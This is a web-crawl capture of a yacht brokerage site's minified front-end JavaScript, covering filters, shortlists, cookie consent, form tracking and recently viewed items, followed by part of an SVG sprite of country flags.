s=60*this.notificationLifetimeHours*60,i=new Date,n=i.getTime()+1e3*s;i.setTime(n);let o=this.getCookie("read-notifications");null===o?o=t.dataset.notification:o+="|"+t.dataset.notification,document.cookie=`read-notifications=${o};path=/;expires=${i.toUTCString()}}`}getCookie=e=>{const t=document.cookie.split("; ");for(let s=0;s<t.length;s++){const i=t[s],[n,o]=i.split("=");if(n.trim()===e)return decodeURIComponent(o)}return null}}const Ct="data-recently-viewed",qt=new e("Recently Viewed");class At{constructor(e,t){this.elem=e,this.data=t,this.updateElement()}updateElement(){const e=this.elem.querySelector("a").className.replace(/\banimate-in\b/g,"").trim(),t=this.getPodSize(),s=this.elem.querySelector(".a-link__text").textContent,i=s&&s.length>0?s:this.data.linkText,n=this.elem.querySelector(".content-pod__cont").className,{imgSrcSet:o,imgSizes:a}=this.getSrcSetAndSizes(t);this.elem.innerHTML=`\n      <a href="${this.data.url}" class="${e}">\n          <img srcset="${o}"\n               src="${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80"\n               alt="" decoding="async" class="media-fit content-pod__img" sizes="${a}" loading="lazy">\n          <div class="${n}">\n            <div class="content-pod__cont-inner">\n              <div class="content-pod__info">\n                <span>${this.data.subTitle}</span>\n              </div>\n              <h2 class="content-pod__title">${this.data.title}</h2>\n              <span class="a-link a-link--inherit">\n                <span class="a-link__text">${i}</span>\n                <svg class="a-link__icon">\n                  <use href="#svg-arrow-right"></use>\n                </svg>\n              </span>\n            </div>        \n          </div>\n      </a>`}getSrcSetAndSizes(e){let t="",s="";switch(e){case"FullWidth":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w,\n          ${this.data.image}?ext=.jpg&height=3840&mode=crop&format=webp&quality=80 3840w`,s="100vw";break;case"Double":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w`,s="(max-width:1200px) 100vw, 50vw";break;default:t=`\n          ${this.data.image}?ext=.jpg&height=200&mode=crop&format=webp&quality=80 200w,\n          ${this.data.image}?ext=.jpg&height=300&mode=crop&format=webp&quality=80 300w,\n          ${this.data.image}?ext=.jpg&height=480&mode=crop&format=webp&quality=80 480w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w`,s="(max-width:1200px) 50vw, 25vw"}return{imgSrcSet:t,imgSizes:s}}getPodSize(){return this.elem.classList.contains("content-pod--fw")?"FullWidth":this.elem.classList.contains("content-pod--double")?"Double":"Default"}}const Tt=function(e,t){t.length>0&&st(`/content-api/recently-viewed/${e}`,"GET",qt).then((function(e){const s=[];for(let i=0;i<t.length;i++)e.length>i&&s.push(new At(t[i],e[i]));return s}))};var xt=class{setupBanner(){this.banner=document.querySelector("#cookiebanner"),this.banner?("TEST"===this.banner.childNodes[0].innerText&&this.banner.removeChild(this.banner.childNodes[0]),this.notificationsContainer=document.querySelector("[data-notifications]"),this.notificationsContainer||console.error("Notifications container not found"),this.notificationsContainer.prepend(this.banner),this.banner.style.display="flex",this.acceptButton=this.banner.querySelector("[data-cookie-acceptance]"),this.acceptButton?(this.acceptButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitConsent()})),this.declineButton=this.banner.querySelector("[data-cookie-decline]"),this.declineButton?this.declineButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitDecline()})):console.error("Cookiebot decline button not found")):console.error("Cookiebot accept button not found")):console.error("Cookiebot banner not found")}};const Ft=function(e,t,s){e&&e.addEventListener("submit",(function(i){e.validator.validateForm().then((function(e){const i=s||e.get("Form.EnquiryType");k(e,i,t)}))}))},_t="pill--active",Bt="pill-panel--visible";class It extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.value=this.getAttribute("value"),this.assetVersion=this.getAttribute("asset-version")||"4",this.render(),this.popoverOpen=!1,this.eventDebouncer=new r("resize","debounced-resize",window)}connectedCallback(){this.addEventListener("pill-select",this.onSelect),this.eventDebouncer.subscribe(this.onResize.bind(this)),this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),document.addEventListener("click",(e=>this.onClick.bind(this)(e)))}onClick(e){this.popoverOpen&&!this.contains(e.target)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1)}disconnectedCallback(){this.removeEventListener("pill-select",this.onSelect),document.removeEventListener("click",(e=>this.onClick.bind(this)(e)))}onResize(){this.popoverOpen&&this.positionPanel()}positionPanel(){const e=this.btn.getBoundingClientRect();this.panel.style.top=Math.round(window.scrollY+e.bottom)+20+"px",this.panel.style.left=Math.round(window.scrollX+e.left)+"px";const t=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),s=this.panel.getBoundingClientRect().width,i=Math.round(window.scrollX+e.left)+s,n=Math.round(window.scrollX+e.left),o=i-t;o>0&&(this.panel.style.left=n-o+"px"),s>t?(this.panel.style.left=window.scrollX+"px",this.panel.style.width=t+"px"):this.panel.style.width="auto"}onSelect(e){const t=e?.detail?.value??"";this.value=t;const s=e?.detail?.label??"";this.dispatchEvent(new CustomEvent("pill-changed",{bubbles:!0,detail:{value:this.value}})),this.panel.classList.contains(Bt)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1),this.valueSetLabel=t?s||(""===t?this.getAttribute("label")||"":this.stringFormat(this.getAttribute("format")||"",t)):this.getAttribute("default-label"),this.render();const i=this.closest("form");i&&i.requestSubmit()}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}closeBtn(){return`<button aria-label="${this.getAttribute("close-label")}" class="pill-clear" data-btn-clear type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></svg></button>`}render(){const e=this.getAttribute("label")||"",t=this.value?this.closeBtn():"";this.shadowRoot.innerHTML=`\n    <link rel="stylesheet" href="/web/css/partials/components/controls/pill-filter-pill.css?v=${this.assetVersion}">\n      <div class="pill-wrap">\n        <button data-pill type='button' class='pill ${this.value?"pill--has-value":""}'>\n          <span class='pill__label'>${this.valueSetLabel?this.valueSetLabel:e}</span>\n        </button>\n        ${t}\n      </div>\n\n      <div data-panel class='pill-panel'>\n        <slot></slot>\n      </div>\n    `,this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),this.panel.addEventListener("toggle",(()=>{this.panel.matches(":popover-open")||(this.popoverOpen=!1,this.btn.classList.remove(_t))}));const s=()=>{const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-cleared",{bubbles:!1,composed:!1}))};this.btn.onclick=()=>{this.popoverOpen?(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1):(this.panel.classList.add(Bt),this.btn.classList.add(_t),this.popoverOpen=!0,this.panel.style.inset="auto auto auto auto",this.positionPanel());const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-toggled",{detail:{state:this.popoverOpen},bubbles:!1,composed:!1}))},this.clearBtn=this.shadowRoot.querySelector("[data-btn-clear]"),this.clearBtn&&(this.clearBtn.onclick=s)}}class Dt extends HTMLElement{connectedCallback(){this.input=this.querySelector("input[type=hidden]"),this.btns=this.querySelectorAll("button"),this.btns.forEach((e=>{e.addEventListener("click",this.onClick.bind(this))})),this.setActiveButton(),this.addEventListener("pill-filter-cleared",this.onCleared)}disconnectedCallback(){this.btns.forEach((e=>{e.removeEventListener("click",this.onClick.bind(this))})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0})),this.setActiveButton()}onClick(e){const t=e.currentTarget,s=t.dataset.value;this.input.value=s;let i=t.textContent?.trim()||s;const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,i)),this.setActiveButton(),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}setActiveButton(){const e=this.querySelectorAll("button");for(const t of e)t.classList.toggle("pill-filter__select-btn--pressed",t.dataset.value===this.input.value)}}class Mt extends HTMLElement{static get observedAttributes(){return["placeholder"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector("input")}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.input&&this.input.addEventListener("keydown",this.onKeydown.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.input&&this.input.removeEventListener("keydown",this.onKeydown.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input");this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:t.value},bubbles:!0,composed:!0}))};onKeydown=e=>{"Enter"===e.key&&(e.preventDefault(),this.onClick(e))}}class Pt extends HTMLElement{static get observedAttributes(){return["label"]}connectedCallback(){this.setupEventListeners()}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.addEventListener("click",this.onClick.bind(this)),t&&(t.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("input",this.onChange.bind(this))),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.querySelector("input").value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}cleanupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.removeEventListener("click",this.onClick.bind(this)),t&&(t.removeEventListener("keydown",this.onKeydown.bind(this)),t.removeEventListener("input",this.onChange.bind(this)))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}onClick=e=>{const t=this.querySelector("input");let s=t?.value||"";const i=this.getAttribute("label-format");i&&(s=this.stringFormat(i,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:s},bubbles:!0,composed:!0}))};onKeydown=e=>{const t=["Backspace","Delete","ArrowLeft","ArrowRight","Tab","Enter","Escape","Home","End"];if(t.includes(e.key)||/^[0-9]$/.test(e.key))return"Enter"===e.key&&(e.preventDefault(),this.onClick(e)),void(this.querySelector("input").value.length>=3&&!t.includes(e.key)&&e.preventDefault());e.preventDefault()};onChange=e=>{const t=e.target.value;t.length>2?this.querySelector("input").style.width=12*t.length+"px":this.querySelector("input").style.width="20px"}}class Ht extends HTMLElement{connectedCallback(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("input[data-range-min]"),t=this.querySelector("input[data-range-max]");e.value="",t.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input[data-range-min]"),s=this.querySelector("input[data-range-max]");let i=(t?.value||"")+" - "+(s?.value||"");const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,t?.value||"",s?.value||""));let o="";(t.value||s.value)&&(o=t.value+"|"+s.value),this.dispatchEvent(new CustomEvent("pill-select",{detail:{label:i,value:o},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}class Ot extends HTMLElement{static get observedAttributes(){return["label","name"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector('input[type="hidden"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.addEventListener("click",this._onClick.bind(this))})),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.removeEventListener("click",this._onClick)})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}_onClick=e=>{const t=e.currentTarget,s=t.dataset.value;this.input.value=s;const i=t.innerText;null!=s&&this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}}class $t extends HTMLElement{connectedCallback(){const e=this.getAttribute("from-name")||"FromDate",t=this.getAttribute("to-name")||"ToDate",s=this.getAttribute("date-from")||"",i=this.getAttribute("date-to")||"";this.innerHTML=`\n      <div class="pill-filter-date" data-dates data-range-picker data-inline>\n          <input name='${e}' value='${s}' type="hidden" data-start>\n          <input name='${t}' value='${i}' type="hidden" data-end>\n          <input readonly="readonly" type="text" data-display />\n      </div>\n    `,this.addEventListener("pill-filter-toggled",this.onToggle),this.addEventListener("pill-filter-cleared",this.onCleared),document.addEventListener("script-loaded",this.onScriptLoaded.bind(this))}onScriptLoaded(e){e.detail&&"[data-dates]"===e.detail.query&&(document.removeEventListener("script-loaded",this.onScriptLoaded.bind(this)),this.isScriptLoaded=!0,this.setupEventListeners())}disconnectedCallback(){this.removeEventListener("pill-filter-toggled",this.onToggle),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e.value="",t.value="",s.value="",this.isScriptLoaded&&s._flatpickr.clear();this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onToggle=e=>{this.isScriptLoaded||document.dispatchEvent(new Event("recheck-script"))};setupEventListeners(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e&&t?s.addEventListener("change",(()=>{if(e.value&&t.value){const s=`${t.value} to ${e.value}`;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:s},bubbles:!0,composed:!0}))}})):console.error("Required date inputs not found")}}class Yt extends HTMLElement{connectedCallback(){this.setupEventListeners(),this.inputs=this.querySelectorAll('input[type="checkbox"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked=!1;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{let t="",s=0;for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked&&(t+=(t?",":"")+this.inputs[e].value,s++);let i="";const n=this.getAttribute("label-format");n&&s>0&&(i=this.stringFormat(n,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t,label:i},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}const Rt=new e("Application");Rt.log("Loading svg sprite sheet."),function(){const e=document.querySelectorAll(".svg-symbols");for(const t of e){new i(t).load()}}(),Rt.log("Loading media files."),de(document),function(e){const t=e.querySelectorAll("[data-hover-video]");e===document&&document.addEventListener("burgess:yachts-updated",(e=>[...e.target.querySelectorAll("[data-hover-video]")].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e))))),[...t].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e)))}(document),[...document.querySelectorAll("[data-video-type]")].map((e=>new ke(e))),function(e){[...e.querySelectorAll("[data-gallery]")].map((e=>new De(e)))}(document),function(e){[...e.querySelectorAll("[data-deck-gallery]")].map((e=>new Pe(e)))}(document),Rt.log("Setting up datalayer tracking."),function(){const e=document.querySelectorAll("[data-g-listener]");for(const t of e)a(t)}(),function(){const e=document.querySelector("[data-cpv]");e&&function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),fetch("/content-api/activity/custompageview",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})}(e)}(),document.addEventListener("click",(function(e){const t=e.target;t?.matches("[data-byg]")&&Re(t)}),!0),document.querySelectorAll("[data-dyp]").forEach((e=>{e.addEventListener("click",(function(){Ue(e)}))}),!0),function(){const e=document.querySelector("[data-cpv]");y(e?{page_type:`BurgessYachts.${e.dataset.type}`,user_id:f.userId,user_type:f.userType,yacht_name:e.dataset.details}:{page_type:f.pageType,user_id:f.userId,user_type:f.userType})}(),function(){const e=document.querySelector("[data-enquiry-form]");Ft(e,"enquiry form");const t=document.querySelector("[data-for-sale-form]");Ft(t,"for sale yacht form","100000001");const s=document.querySelector("[data-contact-member]");Ft(s,"enquiry form for team member","100000011");const i=document.querySelector("[data-sold-yacht-form]");Ft(i,"contact broker form on sell a yacht page","100000002");const n=document.querySelector("[data-berth-form]");Ft(n,"buy a berth form","100000013");const o=document.querySelector("[data-vacancy-form]");o&&o.addEventListener("submit",(function(e){o.validator.validateForm().then((function(e){!function(e){y({event:"form_submission",role:document.querySelector("h1.enq-form__title")?.innerText,location:document.querySelector(".enq-form__subtitle")?.innerText,tracking_id:e.get("Form.WebTrackingId")})}(e)}))}))}(),Rt.log("Loading navigation."),function(){const e=document.querySelectorAll("[data-offcanvas]"),t=[];for(const s of e)t.push(new _(s))}(),function(e=document){const t=e.querySelectorAll("[data-dialog]");t.length>0&&function(){if("function"!=typeof HTMLDialogElement){const e=document.createElement("script");e.async=!0,e.src="/web/scripts/dialog.js",document.body.appendChild(e);const t=document.createElement("link");t.rel="stylesheet",t.href="/web/css/dialog.css",document.head.appendChild(t)}}(),document.addEventListener("burgess:yachts-updated",(()=>{[...document.querySelectorAll("[data-dialog]")].filter((e=>!e.hasAttribute(B))).map((e=>new I(e)))})),[...t].map((e=>new I(e)))}(),function(){const e=document.querySelector("[data-search-dialog]");if(e)new O(e)}(),function(){const e=document.querySelector(".n-letter__form"),t=document.querySelector("[data-newsletter-dialog]");if(e&&t)new Ce(e,t)}(),function(e){[...e.querySelectorAll("[data-tabs]")].map((e=>new et(e)))}(document),function(e){[...e.querySelectorAll(".accordion")].map((e=>new tt(e)))}(document),function(e){const t=e.querySelectorAll("[data-resize-select]");t.forEach((e=>{rt(e),e.addEventListener("change",(function(){rt(e)}))})),V().then((function(){t.forEach((e=>{rt(e)}))}))}(document),function(e){const t=[],s=e.querySelectorAll("[data-copy]");for(const e of s)t.push(new Lt(e))}(document),Rt.log("Loading widget scripts."),Fe(document),function(e){const t=e.querySelectorAll("[data-scroll-to]"),s=[];for(let e=0,i=t.length;e<i;e++)s.push(new Be(t[e]))}(document),function(e){[...e.querySelectorAll("[data-team-search]")].map((e=>new Oe(e)))}(document),function(e){[...e.querySelectorAll("[data-team-filter]")].map((e=>new Et(e)))}(document),function(e){[...e.querySelectorAll("[data-read-more]")].map((e=>new bt(e)))}(document),Rt.log("Display below the fold sections."),Z(),function(e){[...e.querySelectorAll("[data-multi-select]")].map((e=>new lt(e)))}(document),Rt.log("Loading yacht comparison."),function(){const e=document.querySelector("[data-yacht-comparison]");if(e)new Qe(e)}(),function(){const e=document.querySelector("[data-yacht-enquiry]");if(e)return new nt(e)}()&&Rt.log("Loading yacht page functionality."),window.shortList=new class{constructor(){this.items=[],this.setButtons(),this.refresh(),this.setupEvents(),this.working=!1,this.clickSetup=!1,document.addEventListener("burgess:yachts-updated",(()=>{this.setButtons(),this.refresh(),this.setupEvents()}))}setButtons(){this.buttons=document.querySelectorAll("[data-shortlist-charter-yacht], [data-shortlist-broker-yacht], [data-shortlist-berth]")}setupEvents(){this.clickSetup||(document.addEventListener("click",(e=>this.onclick(e))),this.clickSetup=!0),this.yachtComparison||(this.yachtComparison=document.querySelector("[data-comparison-inner]"),this.yachtComparison&&this.yachtComparison.addEventListener("click",(e=>this.onclick(e))))}onclick(e){this.working||(e.target.dataset.shortlistBrokerYacht&&(this.working=!0,this.toggleBrokerYacht(e.target)),e.target.dataset.shortlistCharterYacht&&(this.working=!0,this.toggleCharterYacht(e.target)),e.target.dataset.shortlistBerth&&(this.working=!0,this.toggleBerth(e.target)))}itemExists(e,t){if(0===this.items.length)return null;const s=this.items.find((s=>s.yachtGuid===e&&s.type===t));return s||null}toggleBrokerYacht(e){const t=e.dataset.shortlistBrokerYacht;this.handleButton(e,{yachtGuid:t,type:vt})}toggleCharterYacht(e){const t=e.dataset.shortlistCharterYacht;this.handleButton(e,{yachtGuid:t,type:gt})}toggleBerth(e){const t=e.dataset.shortlistBerth;this.handleButton(e,{yachtGuid:t,type:ft})}handleButton(e,t){let s;this.itemExists(t.yachtGuid,t.type)?(s=function(e){return w(!1,e.yachtGuid,pt(e.type)),fetch(`/content-api/shortlist/${e.yachtGuid}/${e.type}`,{method:"Delete"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)):(s=function(e){return w(!0,e.yachtGuid,pt(e.type)),fetch("/content-api/shortlist",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)),s.then((()=>{this.refresh(),this.working=!1}))}refresh(){document.documentElement.dataset.userId.length>0?st("/content-api/shortlist/all","get",mt).catch((()=>Promise.resolve([]))).then((e=>{this.items=e,this.setButtonsActiveClass()})):(this.items=[],this.setButtonsActiveClass())}setButtonsActiveClass(){for(const e of this.buttons)e.classList.remove(yt);if(this.items&&this.items.length>0)for(const e of this.items){let t;switch(e.type){case vt:t=document.querySelectorAll(`[data-shortlist-broker-yacht="${e.yachtGuid}"]`);break;case gt:t=document.querySelectorAll(`[data-shortlist-charter-yacht="${e.yachtGuid}"]`);break;case ft:t=document.querySelectorAll(`[data-shortlist-berth="${e.yachtGuid}"]`)}for(const e of t)e.classList.add(yt)}}},Rt.log("load additional libraries."),function(){const e=document.querySelectorAll("[data-script-load]");for(const t of e)se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type),document.addEventListener("recheck-script",(e=>{se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type)}),{passive:!0})}(),Rt.log("load pagination."),function(){const e=document.querySelectorAll("[data-list-paging]"),t=[];for(let s=0;s<e.length;s++)t.push(new ct(e[s]))}(),Rt.log("load notifications."),function(){const e=document.querySelector("[data-notifications]");if(e)new kt(e)}(),Rt.log("load recently viewed."),function(){const e=document.querySelectorAll(`[${Ct}="yachts"]`);Tt("yachts",e);const t=document.querySelectorAll(`[${Ct}="destinations"]`);Tt("destinations",t);const s=document.querySelectorAll(`[${Ct}="articles"]`);Tt("articles",s)}(),Rt.log("loaded cookiebot manager."),window.CookiebotManager=new xt,Rt.log("add kentico submit event handlers"),St(),customElements.define("pill-filter",It),customElements.define("pill-filter-select",Dt),customElements.define("pill-filter-text",Mt),customElements.define("pill-filter-number",Pt),customElements.define("pill-filter-range",Ht),customElements.define("pill-filter-category",Ot),customElements.define("pill-filter-date",$t),customElements.define("pill-filter-multi-select",Yt),Rt.log("Initialisation completed.")}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 11467
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 18 18" id="svg-australia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#00008B" d="M8.115.043h1.77a9.001 9.001 0 1 1-1.77 0Z"/><path fill="#000" d="M11.544.365 3.187 4.543 11.544.365ZM1.666 3.783l1.52.76-1.52-.76Zm-1.1 2.071 2.62-1.31-2.62 1.31Zm2.62-1.31 9 4.5-9-4.5Z"/><path fill="#FFF" d="M9.885.043a8.948 8.948 0 0 1 2.302.538v.642l-6.642 3.32 6.642 3.321v1.179H9.828l-6.641-3.32L.174 7.229a8.974 8.974 0 0 1 2.17-4.287l.843.422L9.828.043h.057Z"/><path fill="#000" d="m.565 5.854 2.622-1.31-2.622 1.31Zm2.622-1.31 9 4.5-9-4.5Z"/><path fill="red" d="M11.544.365 3.187 4.543h1.258l7.993 3.997-.251.503-9-4.5v.629L.322 6.605a8.93 8.93 0 0 1 .243-.751l2.622-1.311H1.929l-.578-.289c.1-.16.205-.318.315-.472l1.521.761v-.629L10.696.16c.288.054.57.123.848.205Z"/><path fill="#000" d="M1.164 4.57h14.023H1.164Zm2.05-2.464v8.437-8.437Z"/><path fill="#FFF" d="M.53 5.95a9.03 9.03 0 0 1 4.063-4.799v1.986h10.594V5.95H4.593v4.593H1.78V5.95H.53Z"/><path fill="#000" d="M1.164 4.57H12.82 1.164Zm2.05-2.464v7.57-7.57Z"/><path fill="red" d="M.755 5.387c.263-.6.589-1.164.97-1.687h.618v-.757A9.047 9.047 0 0 1 4.03 1.496V3.7h8.79v1.687H4.03v4.289H2.343V5.387H.755Z"/><path fill="#00008B" d="M0 9.043h12.187V.581a9.003 9.003 0 0 1 5.286 11.462H.527a8.982 8.982 0 0 1-.527-3Z"/><path fill="#FFF" d="M2.616 15.344a9.054 9.054 0 0 1-.446-.483l.079-.569-.565-.05a9.015 9.015 0 0 1-.366-.551l.699-.415-.941-1.416 1.59.602.521-1.619.52 1.619 1.591-.602-.941 1.416 1.462.868-1.694.148.233 1.684-1.171-1.233-.571.6ZM16.687 6.633l.248.771.757-.287-.448.674.696.413-.806.071.111.802-.558-.587-.558.587.111-.802-.807-.071.697-.413-.448-.674.757.287z"/></g></symbol><symbol id="svg-brazil" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.st6{clip-path:url(#SVGID_00000131339305497955932860000002851649257291718072_);fill:#fff}</style><path d="M8.1 0h1.8C14.4.5 18 4.3 18 9c0 5-4 9-9 9s-9-4-9-9C0 4.3 3.6.5 8.1 0z" style="fill:#009b3a"/><path d="M9 3.6 16.4 9 9 14.5 1.6 9 9 3.6z" style="fill:#fedf00"/><circle cx="9" cy="9" r="3.1" style="fill:#002776"/><defs><circle id="abSVGID_1_" cx="9" cy="9" r="3.1"/></defs><clipPath id="abSVGID_00000018929966967288419960000004768957078321664678_"><use xlink:href="#abSVGID_1_" style="overflow:visible"/></clipPath><path style="clip-path:url(#abSVGID_00000018929966967288419960000004768957078321664678_);fill:#fff" d="M-.3 15.2c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6h-.4c0-3.9-3.2-7.1-7.1-7.1S.3 11.3.3 15.2h-.6z"/></symbol><symbol viewBox="0 0 18 18" id="svg-china" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><g fill="#FFDA44"><path d="m4.925 5.478.777 2.39h2.514l-2.032 1.48.777 2.391-2.036-1.477-2.035 1.477.78-2.391-2.035-1.48h2.513zM10.67 13.94l-.594-.732-.879.341.509-.791-.594-.734.911.242.513-.791.049.942.914.243-.882.337zM11.851 11.795l.281-.9-.77-.545.943-.014.277-.9.306.893.942-.01-.756.562.303.893-.77-.545zM13.444 6.606l-.415.847.675.658-.932-.134-.415.844-.161-.928-.936-.134.837-.439-.162-.932.675.658zM10.694 4.04l-.07.938.875.355-.917.225-.067.943-.496-.802-.917.225.608-.721-.499-.798.875.355z"/></g></g></symbol><symbol viewBox="0 0 18 18" 